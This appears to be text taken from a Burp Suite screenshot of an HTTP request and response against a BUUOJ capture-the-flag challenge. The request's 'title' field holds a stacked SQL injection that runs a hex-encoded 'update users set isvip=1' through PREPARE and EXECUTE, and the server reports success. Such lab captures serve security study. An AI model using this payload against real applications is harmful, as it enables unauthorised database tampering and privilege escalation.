 Send Cancel < ▼ > ▼ Target: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /writing.php HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Content-Length: 132
Cache-Control: max-age=0
Origin: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn/writing.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535518168
Connection: close
title=1%27%3BSET+%40p%3D0x757064617465207573657273207365742069737669703d313b%3BPREPARE+test+FROM
+%40p%3BEXECUTE+test%3B%23&content=a
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:14:33 GMT
Content-Type: text/html
Content-Length: 73
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<script>alert('Posted successfully.');location.href='index.php';</script>